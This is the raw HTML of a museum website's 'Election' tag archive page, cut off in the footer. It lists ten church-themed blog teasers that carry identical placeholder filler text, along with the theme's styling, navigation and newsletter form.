.cs-bg-color,.cs-causes .btn-style1, .cs-sermons .post-links .btn-style1, .cs-sermons .post-links .btn-style2:hover,.thumblist li a.comment-reply-link:hover,.cs-cart span,footer .widget h2:before,.under-wrapp,.cs-price-table .sigun_up:hover,.read-more:hover,.wpcf7 form p input[type="submit"],.comment-form input[type="submit"],/* ShopButton */
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, .woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,.widget_product_search input[type=submit],.woocommerce ul.products li.product:hover a.add_to_cart_button,/* ShopButton */.widget.event-calendar .eventsCalendar-currentTitle,.widget.event-calendar .eventsCalendar-day-header,span.backtotop a,.cs-services.classic:hover figure i,.cs-services:hover a.read-more,.forget-link a,.login-link a,.main-section .wp-playlist-item:hover,.main-section .wp-playlist-item.wp-playlist-playing,.cs-testimonial .flex-control-nav li a,.cs-causes .skillbar-bar, .causes-detail .skillbar-bar,.nowplaying .audio-control li a,.nowplaying .jp-playlist ul li.jp-playlist-current,.jp-play-bar,.jp-volume-bar-value,.nowplaying .jp-playlist ul li:hover,.widget-sermon .socialmedia li a:hover,.password_protected .protected-icon a,.password_protected input[type="submit"],.causes-detail .cs-btn-donate,.btn-style1,.cs-update-avatar,.fileUpload,.upload-file input.submit,.registor-log a,.register-page .cs-signup form p input[type="button"],.cs-user-register input[type="button"],.eventsCalendar-day a:hover,.featured-product {
	background-color:#e17a26 !important;
}
/*!
* Theme Border Color */
.cs_counter.modren .cs-numcount,
/* ShopButton */.woocommerce ul.products li.product a.add_to_cart_button, .woocommerce-page ul.products li.product a.add_to_cart_button,
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button /* ShopButton */,.footer-nav ul li a:hover {
 border-color:#e17a26 !important;
}
.events-minimal:hover,.widget.event-calendar .eventsCalendar-list-wrap {
 border-left-color:#e17a26 !important;
}

		.breadcrumb-sec {
			border-top: 1px solid #dddddd;
			border-bottom: 1px solid #dddddd;
		}
			.breadcrumbs, .breadcrumbs li, .breadcrumbs li a {
			color: #727272 !important;
		}
	
</style>
    </head>
    	<body class="archive tag tag-election tag-17"  >
         	<!-- Wrapper Start -->
    <div class="wrapper header-relative wrapper_full_width">
	   	<!-- Header Start -->
	<header id="main-header" class="header_2"> 
  <!-- Top Strip -->
  <!-- Top Strip -->

    <section class="top-bar"> 
      <!-- Container -->
            <div class="container"> 
           	<!-- Left Side -->
        <aside class="left-side">
                  <nav class="top-nav">
              <ul class="menu-casue-cat"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1774"><a href="http://armenianmuseum.com/donate/">Donate</a></li>
</ul>          </nav>
                    		<p><i class="fa fa-envelope-o"></i> for any inquiry: (818) 441- 9373<a href="mailto: staff@armenianmuseum.com"> staff@armenianmuseum.com</a></p>
                  </aside>
        
        <!-- Right Side -->
        <aside class="right-side">
         <ul class="socialmedia">						          
        		            <li><a style="color:#2d5faa;" title="" href="https://www.facebook.com/" data-original-title="Facebook" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-facebook "></i>
						</a></li>						          
        		            <li><a style="color:#3ba3f3;" title="" href="https://www.twitter.com/" data-original-title="Twitter" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-twitter "></i>
						</a></li>						          
        		            <li><a style="color:#f33b3b;" title="" href="https://plus.google.com/" data-original-title="Google Plus" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-google-plus "></i>
						</a></li>						          
        		            <li><a style="color:#f4ca22;" title="" href="https://www.mail.com/" data-original-title="Mail" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-envelope-o "></i>
						</a></li></ul>          <div class="cs-login-sec">
            <ul>
            <li></li>                          
			 <div class="cart-sec"><a href="http://armenianmuseum.com/cart/"><i class="fa fa-shopping-cart"></i>Cart        <span class="qnt">
        0        </span> </a>
		</div>                
              
            </ul>
          </div>

        </aside>

        <!-- Right Section -->
 	 <!-- Container -->
            </div>
            <!-- Container --> 
    </section>
<!-- Top Strip -->
  <!-- Top Strip -->
  <!-- Logo Section -->
  <section class="logo-section" style=" background-color: #ebf3f3; ">
      <div class="container">
        <aside class="left-side">
            <div class="logo">		<a href="http://armenianmuseum.com">	
			<img src="http://armenianmuseum.com/wp-content/uploads/2015/03/amlogo1.png" style="width:350px; height: 46px;" alt="Armenian Museum">
        </a>
	</div>
                      </aside>
          <aside class="right-side"> <a class="btn-style1" href="http://armenianmuseum.com/donate/"><i class="fa fa-database"></i>Contribute Now</a> </aside>
      </div>
    </section>
  <!-- Logo Section -->
  <!-- Main Navigation -->
  <section class="main-navbar" style="background-color: #e17a26; ">
      <div class="container">
        <aside class="left-side">
           <nav class="navigation">
          	<div class="navbar-default"><div class="navbar-header">
      		<button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          	</button>
        	</div></div><div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1"><ul class="nav navbar-nav"><li id="menu-item-1665" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page dropdown sub-menu menu-item-home"><a href="http://armenianmuseum.com/">Home</a></li>
<li id="menu-item-1687" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/aboutarmenianmuseum/">About The Armenian Museum</a></li>
<li id="menu-item-1722" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/goals/">Goals</a></li>
<li id="menu-item-1721" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/artifacts/">Museum Artifacts</a></li>
<li id="menu-item-1716" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/shop/">Shop</a></li>
<li id="menu-item-1725" class="menu-item dropdown sub-menu menu-item-type-custom dropdown sub-menu menu-item-object-custom dropdown sub-menu menu-item-has-children"><a>Donate</a>
<ul class="dropdown-menu">
	<li id="menu-item-1795" class="menu-item dropdown sub-menu menu-item-type-custom dropdown sub-menu menu-item-object-custom"><a href="http://armenianmuseum.com/donate">Donate</a></li>
	<li id="menu-item-1793" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://armenianmuseum.com/volunteer-time/">Volunteer Time</a></li>
	<li id="menu-item-1794" class="menu-item  menu-item-type-post_type  menu-item-object-page"><a href="http://armenianmuseum.com/donate-artifacts/">Donate Artifacts</a></li>
</ul> <!--End Sub Menu -->
</li>
<li id="menu-item-1688" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/contact-us/">Contact</a></li>
</ul></div>
          </nav>        </aside>
        <aside class="right-side">
          <div class="search-top cs-searchv2">
  <form id="searchform" method="get" action="http://armenianmuseum.com"  role="search">
    <input type="text" name="s" id="searchinput" value="Enter your search" onblur="if(this.value == '') { this.value ='Enter your search'; }" onfocus="if(this.value =='Enter your search') { this.value = ''; }"  >
    
      <input type="submit" value="" name="submit">
    
  </form>
</div>
        </aside>
      </div>
    </section>
   <!-- Main Navigation --> 
</header>
<!-- Header 2 End -->
			<div class="clear"></div>
             			<!-- Breadcrumb SecTion -->
			<script>jQuery(document).ready(function($){cs_parallax_func()});</script><div class="breadcrumb-sec parallex-bg" style="background: #f5f5f5; min-height:200!important;    "  data-type="background"> 
  
  <!-- Container --> 
    <div class="container">
    <div class="cs-table">
      <div class="cs-tablerow"> 
        <!-- PageInfo -->
        <div class="pageinfo page-title-align-left">
  <h1 style="color:#727272">
    Tags Archives: Election  </h1>
</div>
        <!-- PageInfo -->
        <!-- BreadCrumb -->
<div class="breadcrumb">
  				<style scoped="scoped">
					.breadcrumb-sec, .breadcrumb ul li a,.breadcrumb ul li.active,.breadcrumb ul li:first-child:after {
						color : #727272 !important;
					}	
				</style>
    <div class="breadcrumbs"><ul><li><a href="http://armenianmuseum.com/">Home</a></li><li class="active">Election</li></ul></div></div>
<!-- BreadCrumb -->
      </div>
    </div>
  </div>
   
  <!-- Container --> 
</div>
<div class="clear"></div>
        <!-- Breadcrumb SecTion -->
        <!-- Main Content Section -->
        <main id="main-content">
            <!-- Main Section Start -->
            <div class="main-section">	<!-- PageSection Start -->
    <section class="page-section" style=" padding: 0; ">
        <!-- Container -->
        <div class="container">
            <!-- Row -->
            <div class="row">
			 	<!--Left Sidebar Starts-->
				                <!--Left Sidebar End-->
                
    			<!-- Page Detail Start -->
       			<div class="content-left col-md-9">

                <!-- Blog Post Start -->
                 <div class="widget evorgnizer"></div>                	             
                    <div class="col-md-12">
						
                      <article class="cs-blog blog-small clearfix has_shapes">
						                                    <div class="cs-media">
                                      <figure>
                                                <span class="featured-post">
          Featured        </span>
                                                <a href="http://armenianmuseum.com/is-your-valentine-the-one/"><img alt="blog-grid" src="http://armenianmuseum.com/wp-content/uploads/2014/11/blog-awaken-22-372x279.jpg"></a>
                                       <figcaption><a href="http://armenianmuseum.com/is-your-valentine-the-one/"><i class="fa fa-align-justify"></i></a></figcaption>
                                      </figure>
                                    </div>
							                           <section>
                          <time datetime="2014-11-19">Nov<small>19</small> </time>
                          <div class="title">
                            <h2><a href="http://armenianmuseum.com/is-your-valentine-the-one/">Is Your Valentine “The One”?</a></h2>
                            <ul class="post-option clearfix">
                              <li><i class="fa fa-user"></i> <a href="http://armenianmuseum.com/author/admin/">Allard William</a> </li>
                              <li> <i class="fa fa-bars"></i><a href="http://armenianmuseum.com/category/blogs/" rel="tag">Blogs</a>, <a href="http://armenianmuseum.com/category/news/" rel="tag">News</a> </li>                            </ul>
                            <!--title--> 
                          </div>
                          <p> More across hence indefatigably therefore moth a cantankerous contemptibly a unspeakably some less gawked smirked fish up a decently mongoose less spilled less because added eclectically waked mammoth diverse impetuous egregiously huge irresolute excludin...</p>
                          <a href="http://armenianmuseum.com/is-your-valentine-the-one/" class="continue-reading"><i class="fa fa-angle-right"></i>Continue Reading</a>
                          <ul class="post-option-btm clearfix">
                            <li><a href="http://armenianmuseum.com/is-your-valentine-the-one/#respond"><i class="fa fa-comment-o"></i>0 </a></li>
                                                                                            <li><a class="btnshare addthis_button_compact"><i class="fa fa-share-alt"></i>Share</a></li>
                                                      </ul>
                        </section>
                      </article>
              
              
                </div>
						
                 
                    <div class="col-md-12">
						
                      <article class="cs-blog blog-small clearfix has_shapes">
						                                    <div class="cs-media">
                                      <figure>
                                                                                <a href="http://armenianmuseum.com/i-love-to-see-the-temple/"><img alt="blog-grid" src="http://armenianmuseum.com/wp-content/uploads/2014/11/blog-awaken-17-372x279.jpg"></a>
                                       <figcaption><a href="http://armenianmuseum.com/i-love-to-see-the-temple/"><i class="fa fa-align-justify"></i></a></figcaption>
                                      </figure>
                                    </div>
							                           <section>
                          <time datetime="2014-11-19">Nov<small>19</small> </time>
                          <div class="title">
                            <h2><a href="http://armenianmuseum.com/i-love-to-see-the-temple/">I love to see the temple</a></h2>
                            <ul class="post-option clearfix">
                              <li><i class="fa fa-user"></i> <a href="http://armenianmuseum.com/author/admin/">Allard William</a> </li>
                              <li> <i class="fa fa-bars"></i><a href="http://armenianmuseum.com/category/blogs/" rel="tag">Blogs</a>, <a href="http://armenianmuseum.com/category/politics/" rel="tag">Politics</a> </li>                            </ul>
                            <!--title--> 
                          </div>
                          <p> More across hence indefatigably therefore moth a cantankerous contemptibly a unspeakably some less gawked smirked fish up a decently mongoose less spilled less because added eclectically waked mammoth diverse impetuous egregiously huge irresolute excludin...</p>
                          <a href="http://armenianmuseum.com/i-love-to-see-the-temple/" class="continue-reading"><i class="fa fa-angle-right"></i>Continue Reading</a>
                          <ul class="post-option-btm clearfix">
                            <li><a href="http://armenianmuseum.com/i-love-to-see-the-temple/#respond"><i class="fa fa-comment-o"></i>0 </a></li>
                                                                                            <li><a class="btnshare addthis_button_compact"><i class="fa fa-share-alt"></i>Share</a></li>
                                                      </ul>
                        </section>
                      </article>
              
              
                </div>
						
                 
                    <div class="col-md-12">
						
                      <article class="cs-blog blog-small clearfix has_shapes">
						                                    <div class="cs-media">
                                      <figure>
                                                                                <a href="http://armenianmuseum.com/prayer-focus-for-forth-new-wine/"><img alt="blog-grid" src="http://armenianmuseum.com/wp-content/uploads/2014/11/blog-awaken-10-372x279.jpg"></a>
                                       <figcaption><a href="http://armenianmuseum.com/prayer-focus-for-forth-new-wine/"><i class="fa fa-align-justify"></i></a></figcaption>
                                      </figure>
                                    </div>
							                           <section>
                          <time datetime="2014-11-19">Nov<small>19</small> </time>
                          <div class="title">
                            <h2><a href="http://armenianmuseum.com/prayer-focus-for-forth-new-wine/">Prayer Focus for Forth New Wine</a></h2>
                            <ul class="post-option clearfix">
                              <li><i class="fa fa-user"></i> <a href="http://armenianmuseum.com/author/admin/">Allard William</a> </li>
                              <li> <i class="fa fa-bars"></i><a href="http://armenianmuseum.com/category/blogs/" rel="tag">Blogs</a>, <a href="http://armenianmuseum.com/category/news/" rel="tag">News</a> </li>                            </ul>
                            <!--title--> 
                          </div>
                          <p> More across hence indefatigably therefore moth a cantankerous contemptibly a unspeakably some less gawked smirked fish up a decently mongoose less spilled less because added eclectically waked mammoth diverse impetuous egregiously huge irresolute excludin...</p>
                          <a href="http://armenianmuseum.com/prayer-focus-for-forth-new-wine/" class="continue-reading"><i class="fa fa-angle-right"></i>Continue Reading</a>
                          <ul class="post-option-btm clearfix">
                            <li><a href="http://armenianmuseum.com/prayer-focus-for-forth-new-wine/#respond"><i class="fa fa-comment-o"></i>0 </a></li>
                                                                                            <li><a class="btnshare addthis_button_compact"><i class="fa fa-share-alt"></i>Share</a></li>
                                                      </ul>
                        </section>
                      </article>
              
              
                </div>
						
                 
                    <div class="col-md-12">
						
                      <article class="cs-blog blog-small clearfix has_shapes">
						                                    <div class="cs-media">
                                      <figure>
                                                                                <a href="http://armenianmuseum.com/is-your-memory-working-for-you/"><img alt="blog-grid" src="http://armenianmuseum.com/wp-content/uploads/2014/11/blog-awaken-16-372x279.jpg"></a>
                                       <figcaption><a href="http://armenianmuseum.com/is-your-memory-working-for-you/"><i class="fa fa-align-justify"></i></a></figcaption>
                                      </figure>
                                    </div>
							                           <section>
                          <time datetime="2014-11-19">Nov<small>19</small> </time>
                          <div class="title">
                            <h2><a href="http://armenianmuseum.com/is-your-memory-working-for-you/">Is Your Memory Working For You.</a></h2>
                            <ul class="post-option clearfix">
                              <li><i class="fa fa-user"></i> <a href="http://armenianmuseum.com/author/admin/">Allard William</a> </li>
                              <li> <i class="fa fa-bars"></i><a href="http://armenianmuseum.com/category/blogs/" rel="tag">Blogs</a>, <a href="http://armenianmuseum.com/category/politics/" rel="tag">Politics</a> </li>                            </ul>
                            <!--title--> 
                          </div>
                          <p> More across hence indefatigably therefore moth a cantankerous contemptibly a unspeakably some less gawked smirked fish up a decently mongoose less spilled less because added eclectically waked mammoth diverse impetuous egregiously huge irresolute excludin...</p>
                          <a href="http://armenianmuseum.com/is-your-memory-working-for-you/" class="continue-reading"><i class="fa fa-angle-right"></i>Continue Reading</a>
                          <ul class="post-option-btm clearfix">
                            <li><a href="http://armenianmuseum.com/is-your-memory-working-for-you/#respond"><i class="fa fa-comment-o"></i>0 </a></li>
                                                                                            <li><a class="btnshare addthis_button_compact"><i class="fa fa-share-alt"></i>Share</a></li>
                                                      </ul>
                        </section>
                      </article>
              
              
                </div>
						
                 
                    <div class="col-md-12">
						
                      <article class="cs-blog blog-small clearfix has_shapes">
						                                    <div class="cs-media">
                                      <figure>
                                                                                <a href="http://armenianmuseum.com/being-fulfilled-in-christ-2/"><img alt="blog-grid" src="http://armenianmuseum.com/wp-content/uploads/2014/11/blog-awaken-09-372x279.jpg"></a>
                                       <figcaption><a href="http://armenianmuseum.com/being-fulfilled-in-christ-2/"><i class="fa fa-align-justify"></i></a></figcaption>
                                      </figure>
                                    </div>
							                           <section>
                          <time datetime="2014-11-19">Nov<small>19</small> </time>
                          <div class="title">
                            <h2><a href="http://armenianmuseum.com/being-fulfilled-in-christ-2/">Being fulfilled in Christ</a></h2>
                            <ul class="post-option clearfix">
                              <li><i class="fa fa-user"></i> <a href="http://armenianmuseum.com/author/admin/">Allard William</a> </li>
                              <li> <i class="fa fa-bars"></i><a href="http://armenianmuseum.com/category/blogs/" rel="tag">Blogs</a>, <a href="http://armenianmuseum.com/category/politics/" rel="tag">Politics</a> </li>                            </ul>
                            <!--title--> 
                          </div>
                          <p> More across hence indefatigably therefore moth a cantankerous contemptibly a unspeakably some less gawked smirked fish up a decently mongoose less spilled less because added eclectically waked mammoth diverse impetuous egregiously huge irresolute excludin...</p>
                          <a href="http://armenianmuseum.com/being-fulfilled-in-christ-2/" class="continue-reading"><i class="fa fa-angle-right"></i>Continue Reading</a>
                          <ul class="post-option-btm clearfix">
                            <li><a href="http://armenianmuseum.com/being-fulfilled-in-christ-2/#respond"><i class="fa fa-comment-o"></i>0 </a></li>
                                                                                            <li><a class="btnshare addthis_button_compact"><i class="fa fa-share-alt"></i>Share</a></li>
                                                      </ul>
                        </section>
                      </article>
              
              
                </div>
						
                 
                    <div class="col-md-12">
						
                      <article class="cs-blog blog-small clearfix has_shapes">
						                                    <div class="cs-media">
                                      <figure>
                                                                                <a href="http://armenianmuseum.com/help-all-find-their/"><img alt="blog-grid" src="http://armenianmuseum.com/wp-content/uploads/2014/11/blog-awaken-14-372x279.jpg"></a>
                                       <figcaption><a href="http://armenianmuseum.com/help-all-find-their/"><i class="fa fa-align-justify"></i></a></figcaption>
                                      </figure>
                                    </div>
							                           <section>
                          <time datetime="2014-11-19">Nov<small>19</small> </time>
                          <div class="title">
                            <h2><a href="http://armenianmuseum.com/help-all-find-their/">Help all find their</a></h2>
                            <ul class="post-option clearfix">
                              <li><i class="fa fa-user"></i> <a href="http://armenianmuseum.com/author/admin/">Allard William</a> </li>
                              <li> <i class="fa fa-bars"></i><a href="http://armenianmuseum.com/category/blogs/" rel="tag">Blogs</a>, <a href="http://armenianmuseum.com/category/charity/" rel="tag">Charity</a> </li>                            </ul>
                            <!--title--> 
                          </div>
                          <p> More across hence indefatigably therefore moth a cantankerous contemptibly a unspeakably some less gawked smirked fish up a decently mongoose less spilled less because added eclectically waked mammoth diverse impetuous egregiously huge irresolute excludin...</p>
                          <a href="http://armenianmuseum.com/help-all-find-their/" class="continue-reading"><i class="fa fa-angle-right"></i>Continue Reading</a>
                          <ul class="post-option-btm clearfix">
                            <li><a href="http://armenianmuseum.com/help-all-find-their/#respond"><i class="fa fa-comment-o"></i>0 </a></li>
                                                                                            <li><a class="btnshare addthis_button_compact"><i class="fa fa-share-alt"></i>Share</a></li>
                                                      </ul>
                        </section>
                      </article>
              
              
                </div>
						
                 
                    <div class="col-md-12">
						
                      <article class="cs-blog blog-small clearfix has_shapes">
						                                    <div class="cs-media">
                                      <figure>
                                                                                <a href="http://armenianmuseum.com/history-of-church-in-west-africa/"><img alt="blog-grid" src="http://armenianmuseum.com/wp-content/uploads/2014/11/blog-awaken-08-372x279.jpg"></a>
                                       <figcaption><a href="http://armenianmuseum.com/history-of-church-in-west-africa/"><i class="fa fa-align-justify"></i></a></figcaption>
                                      </figure>
                                    </div>
							                           <section>
                          <time datetime="2014-11-19">Nov<small>19</small> </time>
                          <div class="title">
                            <h2><a href="http://armenianmuseum.com/history-of-church-in-west-africa/">History of Church in West Africa</a></h2>
                            <ul class="post-option clearfix">
                              <li><i class="fa fa-user"></i> <a href="http://armenianmuseum.com/author/admin/">Allard William</a> </li>
                              <li> <i class="fa fa-bars"></i><a href="http://armenianmuseum.com/category/blogs/" rel="tag">Blogs</a>, <a href="http://armenianmuseum.com/category/donate/" rel="tag">Donate</a> </li>                            </ul>
                            <!--title--> 
                          </div>
                          <p> More across hence indefatigably therefore moth a cantankerous contemptibly a unspeakably some less gawked smirked fish up a decently mongoose less spilled less because added eclectically waked mammoth diverse impetuous egregiously huge irresolute excludin...</p>
                          <a href="http://armenianmuseum.com/history-of-church-in-west-africa/" class="continue-reading"><i class="fa fa-angle-right"></i>Continue Reading</a>
                          <ul class="post-option-btm clearfix">
                            <li><a href="http://armenianmuseum.com/history-of-church-in-west-africa/#respond"><i class="fa fa-comment-o"></i>0 </a></li>
                                                                                            <li><a class="btnshare addthis_button_compact"><i class="fa fa-share-alt"></i>Share</a></li>
                                                      </ul>
                        </section>
                      </article>
              
              
                </div>
						
                 
                    <div class="col-md-12">
						
                      <article class="cs-blog blog-small clearfix has_shapes">
						                                    <div class="cs-media">
                                      <figure>
                                                                                <a href="http://armenianmuseum.com/touching-heaven/"><img alt="blog-grid" src="http://armenianmuseum.com/wp-content/uploads/2014/11/blog-awaken-13-372x279.jpg"></a>
                                       <figcaption><a href="http://armenianmuseum.com/touching-heaven/"><i class="fa fa-align-justify"></i></a></figcaption>
                                      </figure>
                                    </div>
							                           <section>
                          <time datetime="2014-11-19">Nov<small>19</small> </time>
                          <div class="title">
                            <h2><a href="http://armenianmuseum.com/touching-heaven/">Touching Heaven</a></h2>
                            <ul class="post-option clearfix">
                              <li><i class="fa fa-user"></i> <a href="http://armenianmuseum.com/author/admin/">Allard William</a> </li>
                              <li> <i class="fa fa-bars"></i><a href="http://armenianmuseum.com/category/blogs/" rel="tag">Blogs</a>, <a href="http://armenianmuseum.com/category/donate/" rel="tag">Donate</a> </li>                            </ul>
                            <!--title--> 
                          </div>
                          <p> More across hence indefatigably therefore moth a cantankerous contemptibly a unspeakably some less gawked smirked fish up a decently mongoose less spilled less because added eclectically waked mammoth diverse impetuous egregiously huge irresolute excludin...</p>
                          <a href="http://armenianmuseum.com/touching-heaven/" class="continue-reading"><i class="fa fa-angle-right"></i>Continue Reading</a>
                          <ul class="post-option-btm clearfix">
                            <li><a href="http://armenianmuseum.com/touching-heaven/#respond"><i class="fa fa-comment-o"></i>0 </a></li>
                                                                                            <li><a class="btnshare addthis_button_compact"><i class="fa fa-share-alt"></i>Share</a></li>
                                                      </ul>
                        </section>
                      </article>
              
              
                </div>
						
                 
                    <div class="col-md-12">
						
                      <article class="cs-blog blog-small clearfix has_shapes">
						                                    <div class="cs-media">
                                      <figure>
                                                                                <a href="http://armenianmuseum.com/hastening-the-work-of-salvation/"><img alt="blog-grid" src="http://armenianmuseum.com/wp-content/uploads/2014/11/blog-awaken-07-372x279.jpg"></a>
                                       <figcaption><a href="http://armenianmuseum.com/hastening-the-work-of-salvation/"><i class="fa fa-align-justify"></i></a></figcaption>
                                      </figure>
                                    </div>
							                           <section>
                          <time datetime="2014-11-19">Nov<small>19</small> </time>
                          <div class="title">
                            <h2><a href="http://armenianmuseum.com/hastening-the-work-of-salvation/">Hastening the work of salvation</a></h2>
                            <ul class="post-option clearfix">
                              <li><i class="fa fa-user"></i> <a href="http://armenianmuseum.com/author/admin/">Allard William</a> </li>
                              <li> <i class="fa fa-bars"></i><a href="http://armenianmuseum.com/category/blogs/" rel="tag">Blogs</a>, <a href="http://armenianmuseum.com/category/news/" rel="tag">News</a> </li>                            </ul>
                            <!--title--> 
                          </div>
                          <p> More across hence indefatigably therefore moth a cantankerous contemptibly a unspeakably some less gawked smirked fish up a decently mongoose less spilled less because added eclectically waked mammoth diverse impetuous egregiously huge irresolute excludin...</p>
                          <a href="http://armenianmuseum.com/hastening-the-work-of-salvation/" class="continue-reading"><i class="fa fa-angle-right"></i>Continue Reading</a>
                          <ul class="post-option-btm clearfix">
                            <li><a href="http://armenianmuseum.com/hastening-the-work-of-salvation/#respond"><i class="fa fa-comment-o"></i>0 </a></li>
                                                                                            <li><a class="btnshare addthis_button_compact"><i class="fa fa-share-alt"></i>Share</a></li>
                                                      </ul>
                        </section>
                      </article>
              
              
                </div>
						
                 
                    <div class="col-md-12">
						
                      <article class="cs-blog blog-small clearfix has_shapes">
						                                    <div class="cs-media">
                                      <figure>
                                                                                <a href="http://armenianmuseum.com/church-making-strides/"><img alt="blog-grid" src="http://armenianmuseum.com/wp-content/uploads/2014/11/blog-awaken-06-372x279.jpg"></a>
                                       <figcaption><a href="http://armenianmuseum.com/church-making-strides/"><i class="fa fa-align-justify"></i></a></figcaption>
                                      </figure>
                                    </div>
							                           <section>
                          <time datetime="2014-11-19">Nov<small>19</small> </time>
                          <div class="title">
                            <h2><a href="http://armenianmuseum.com/church-making-strides/">Church Making Strides</a></h2>
                            <ul class="post-option clearfix">
                              <li><i class="fa fa-user"></i> <a href="http://armenianmuseum.com/author/admin/">Allard William</a> </li>
                              <li> <i class="fa fa-bars"></i><a href="http://armenianmuseum.com/category/blogs/" rel="tag">Blogs</a>, <a href="http://armenianmuseum.com/category/donate/" rel="tag">Donate</a> </li>                            </ul>
                            <!--title--> 
                          </div>
                          <p> More across hence indefatigably therefore moth a cantankerous contemptibly a unspeakably some less gawked smirked fish up a decently mongoose less spilled less because added eclectically waked mammoth diverse impetuous egregiously huge irresolute excludin...</p>
                          <a href="http://armenianmuseum.com/church-making-strides/" class="continue-reading"><i class="fa fa-angle-right"></i>Continue Reading</a>
                          <ul class="post-option-btm clearfix">
                            <li><a href="http://armenianmuseum.com/church-making-strides/#respond"><i class="fa fa-comment-o"></i>0 </a></li>
                                                                                            <li><a class="btnshare addthis_button_compact"><i class="fa fa-share-alt"></i>Share</a></li>
                                                      </ul>
                        </section>
                      </article>
              
              
                </div>
						
                        		
                <div class='col-md-12'><nav class='pagination'><ul><li><a class='active'>1</a></li><li><a href='?page_id_all=2'>2</a></li><li class='pgnext'><a class='icon' href='?page_id_all=2' ><i class="fa fa-long-arrow-right"></i></a></li></ul></nav></div>           </div>
        		<!-- Page Detail End -->
                
                <!-- Right Sidebar Start -->
				                   <div class="content-rt col-md-3"><div class="widget element-size-100 widget-projects"><div class="cs-section-title"><h2>PROJECT NEWS</h2></div>        <div class="page-no-search">
                    <header>
            <h5>
             No results found.            </h5>
          </header>
          <aside class="cs-icon"> <i class="fa fa-frown-o"></i> </aside>
          <p>It seems we can&rsquo;t find what you&rsquo;re looking for. Perhaps searching can help.</p>        </div>
	</div></div>
                                <!-- Right Sidebar End -->
          </div>
        </div>
     </section>
        <!-- Main Section End -->
        </div>
        </main>
        <!-- Main Content Section -->
        <div class="clear"></div>
        <!-- Footer Start -->
        <footer class="group">        <!-- Bottom Section -->
        <div class="copyright clearfix">
            <div class="container">
                <section class="footer-mid-sec">
                    <div class="row">
					  						  <nav class="footer-nav col-lg-12">
							<ul class="menu-footer-menu"><li id="menu-item-1726" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page dropdown sub-menu menu-item-home"><a href="http://armenianmuseum.com/">Home</a></li>
<li id="menu-item-1727" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/aboutarmenianmuseum/">About The Armenian Museum</a></li>
<li id="menu-item-1728" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/goals/">Goals</a></li>
<li id="menu-item-1729" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/artifacts/">Museum Artifacts</a></li>
<li id="menu-item-1703" class="menu-item dropdown sub-menu menu-item-type-post_type dropdown sub-menu menu-item-object-page"><a href="http://armenianmuseum.com/contact-us/">Contact</a></li>
</ul>						  </nav>
						                        <aside class="col-md-5">
                        <p>
                          <a href="http://armenianmuseum.com"><img src="http://armenianmuseum.com/wp-content/uploads/2015/03/amlogo1.png" alt="Armenian Museum"></a>© 2005 - 2022 The Armenian Museum All rights reserved.                        </p>
                        <!--left-side--> 
                      </aside>
                                            <aside class="col-md-7 clearfix">
                      	                        <div class="signup">
                          			<div class="user-signup">
			  <form action="javascript:cs_mailchimp_submit('http://armenianmuseum.com/wp-content/themes/awaken-theme','1','http://armenianmuseum.com/wp-admin/admin-ajax.php')" id="mcform_1" method="post">
				<div id="newsletter_mess_1" style="display:none"></div>
				<fieldset>
				  <input id="cs_list_id" type="hidden" name="cs_list_id" value="0" />
					<input id="mc_email" type="text" name="mc_email" value="Signup weekly newsletter" onblur="if(this.value == '') { this.value ='Signup weekly newsletter'; }" onfocus="if(this.value =='Signup weekly newsletter') { this.value = ''; }"  />
                
				  <label class="submit-btn"><input type="submit" id="btn_newsletter_1" name="submit" value=""  /></label>
				  <div id="process_1"></div>
				</fieldset>
			  </form>
			</div>
		                        </div>
                        <ul class="socialmedia">						          
        		            <li><a style="color:#2d5faa;" title="" href="https://www.facebook.com/" data-original-title="Facebook" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-facebook "></i>
						</a></li>						          
        		            <li><a style="color:#3ba3f3;" title="" href="https://www.twitter.com/" data-original-title="Twitter" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-twitter "></i>
						</a></li>						          
        		            <li><a style="color:#f33b3b;" title="" href="https://plus.google.com/" data-original-title="Google Plus" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-google-plus "></i>
						</a></li>						          
        		            <li><a style="color:#f4ca22;" title="" href="https://www.mail.com/" data-original-title="Mail" data-placement="top"  class="colrhover"  target="_blank"> 
								 
                                 <i class="fa fa-envelope-o "></i>
